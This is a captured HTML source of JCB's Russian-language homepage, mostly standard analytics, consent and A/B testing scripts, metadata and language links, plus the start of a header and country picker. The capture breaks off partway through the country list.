

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/ru-RU/?range=855b8f2b-eac0-4348-9ff8-59317948616a&model=ed2622d5-8699-44cf-8069-29e55312c734&tab=0&jcb_content=cta-product-quote-link-compact
body_size: 22991
content:



<!doctype html>
<html lang="ru" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "RU",
  "language_code": "ru",
  "page_type": "Home Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: 'f842dee7-e5c9-4a42-bfd5-8b66d7e76555'
        },
        currency: 'RUB'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: '&#x41F;&#x435;&#x440;&#x432;&#x44B;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;',
        lastSlideMessage: '&#x41F;&#x43E;&#x441;&#x43B;&#x435;&#x434;&#x43D;&#x438;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;',
        nextSlideMessage: '&#x421;&#x43B;&#x435;&#x434;&#x443;&#x44E;&#x449;&#x438;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;',
        prevSlideMessage: '&#x41F;&#x440;&#x435;&#x434;&#x44B;&#x434;&#x443;&#x449;&#x438;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: '&#x417;&#x430;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;',
        toggleAccessibilityTextWhenClosed: '&#x41E;&#x442;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;'
        },
        iso: 'RU',
        countryName: 'CIS',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: '&#x41D;&#x430;&#x437;&#x430;&#x434;',
        nextPageMessage: '&#x414;&#x430;&#x43B;&#x435;&#x435;',
        goToPageMessage: '&#x41F;&#x435;&#x440;&#x435;&#x439;&#x442;&#x438; &#x43D;&#x430; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x438;&#x446;&#x443;'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="RU" />
    <meta name="selected-country-value" content="CIS" />
    <meta name="selected-language" content="ru-RU" />


    <title>&#x414;&#x43E;&#x43C;&#x430;&#x448;&#x43D;&#x44F;&#x44F; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x438;&#x446;&#x430; JCB | &#x417;&#x430;&#x43F;&#x440;&#x43E;&#x441; &#x446;&#x438;&#x442;&#x430;&#x442;&#x44B; | JCB</title>

    <meta name="description" content="&#x41F;&#x440;&#x43E;&#x438;&#x437;&#x432;&#x43E;&#x434;&#x441;&#x442;&#x432;&#x43E; &#x432;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x445;, &#x444;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x445; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x43E;&#x432; &#x438; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x43E;&#x432; &#x43E;&#x442; &#x43F;&#x440;&#x43E;&#x438;&#x437;&#x432;&#x43E;&#x434;&#x438;&#x442;&#x435;&#x43B;&#x44F; &#x441;&#x442;&#x440;&#x43E;&#x438;&#x442;&#x435;&#x43B;&#x44C;&#x43D;&#x43E;&#x433;&#x43E; &#x438; &#x441;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x43E;&#x433;&#x43E; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x44F; JCB.&#xA;" />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/ru-RU/" />
    <meta property="og:title" content="&#x414;&#x43E;&#x43C;&#x430;&#x448;&#x43D;&#x44F;&#x44F; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x438;&#x446;&#x430; JCB | &#x417;&#x430;&#x43F;&#x440;&#x43E;&#x441; &#x446;&#x438;&#x442;&#x430;&#x442;&#x44B; | JCB" />
    <meta property="og:description" content="&#x41F;&#x440;&#x43E;&#x438;&#x437;&#x432;&#x43E;&#x434;&#x441;&#x442;&#x432;&#x43E; &#x432;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x445;, &#x444;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x445; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x43E;&#x432; &#x438; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x43E;&#x432; &#x43E;&#x442; &#x43F;&#x440;&#x43E;&#x438;&#x437;&#x432;&#x43E;&#x434;&#x438;&#x442;&#x435;&#x43B;&#x44F; &#x441;&#x442;&#x440;&#x43E;&#x438;&#x442;&#x435;&#x43B;&#x44C;&#x43D;&#x43E;&#x433;&#x43E; &#x438; &#x441;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x43E;&#x433;&#x43E; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x44F; JCB.&#xA;" />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/en-ZA/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/pt-BR/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/fr-FR/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/es-ES/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/de-DE/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/hi-IN/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/en-IN/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/es-CL/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/en-AU/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-PA/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/it-IT/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/ru-RU/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/nl-NL/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/de-AT/" hreflang="de-AT" rel="alternate" /><link href="https://www.jcb.com/sq-AL/" hreflang="sq-AL" rel="alternate" /><link href="https://www.jcb.com/en-CA/" hreflang="en-CA" rel="alternate" /><link href="https://www.jcb.com/bg-BG/" hreflang="bg-BG" rel="alternate" /><link href="https://www.jcb.com/hr-HR/" hreflang="hr-HR" rel="alternate" /><link href="https://www.jcb.com/cs-CZ/" hreflang="cs-CZ" rel="alternate" /><link href="https://www.jcb.com/et-EE/" hreflang="et-EE" rel="alternate" /><link href="https://www.jcb.com/el-GR/" hreflang="el-GR" rel="alternate" /><link href="https://www.jcb.com/hu-HU/" hreflang="hu-HU" rel="alternate" /><link href="https://www.jcb.com/he-IL/" hreflang="he-IL" rel="alternate" /><link href="https://www.jcb.com/sq-XK/" hreflang="sq-XK" rel="alternate" /><link href="https://www.jcb.com/lv-LV/" hreflang="lv-LV" rel="alternate" /><link href="https://www.jcb.com/lt-LT/" hreflang="lt-LT" rel="alternate" /><link href="https://www.jcb.com/mk-MK/" hreflang="mk-MK" rel="alternate" /><link href="https://www.jcb.com/pl-PL/" hreflang="pl-PL" rel="alternate" /><link href="https://www.jcb.com/ro-RO/" hreflang="ro-RO" rel="alternate" /><link href="https://www.jcb.com/sk-SK/" hreflang="sk-SK" rel="alternate" /><link href="https://www.jcb.com/sl-SI/" hreflang="sl-SI" rel="alternate" /><link href="https://www.jcb.com/tr-TR/" hreflang="tr-TR" rel="alternate" /><link href="https://www.jcb.com/uk-UA/" hreflang="uk-UA" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl-BA/" hreflang="sr-Cyrl-BA" rel="alternate" /><link href="https://www.jcb.com/en-CY/" hreflang="en-CY" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl-ME/" hreflang="sr-Cyrl-ME" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl/" hreflang="sr-Cyrl" rel="alternate" /><link href="https://www.jcb.com/de-CH/" hreflang="de-CH" rel="alternate" /><link href="https://www.jcb.com/es-US/" hreflang="es-US" rel="alternate" /><link href="https://www.jcb.com/fr-CA/" hreflang="fr-CA" rel="alternate" /><link href="https://www.jcb.com/fr-BE/" hreflang="fr-BE" rel="alternate" /><link href="https://www.jcb.com/ru-RU/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:&#x2B;7(495)795 06 44"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            &#x417;&#x432;&#x43E;&#x43D;&#x43E;&#x43A; &#x432; &#x43E;&#x442;&#x434;&#x435;&#x43B; &#x43F;&#x440;&#x43E;&#x434;&#x430;&#x436;
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/ru-RU/dealer-search/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            &#x41D;&#x430;&#x439;&#x442;&#x438; &#x434;&#x438;&#x43B;&#x435;&#x440;&#x430;
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/ru-RU/basket/"
                data-referrer-link-no-items="/ru-RU/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">&#x41A;&#x43E;&#x440;&#x437;&#x438;&#x43D;&#x430;</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">&#x41F;&#x43E;&#x434;&#x442;&#x432;&#x435;&#x440;&#x434;&#x438;&#x442;&#x435; &#x441;&#x432;&#x43E;&#x435; &#x43C;&#x435;&#x441;&#x442;&#x43E;&#x43F;&#x43E;&#x43B;&#x43E;&#x436;&#x435;&#x43D;&#x438;&#x435;</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">&#x412;&#x44B;&#x431;&#x435;&#x440;&#x438;&#x442;&#x435; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x443;</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">&#x412;&#x44B;&#x431;&#x435;&#x440;&#x438;&#x442;&#x435; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x443;...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="&#x412;&#x44B;&#x431;&#x435;&#x440;&#x438;&#x442;&#x435; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x443;..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
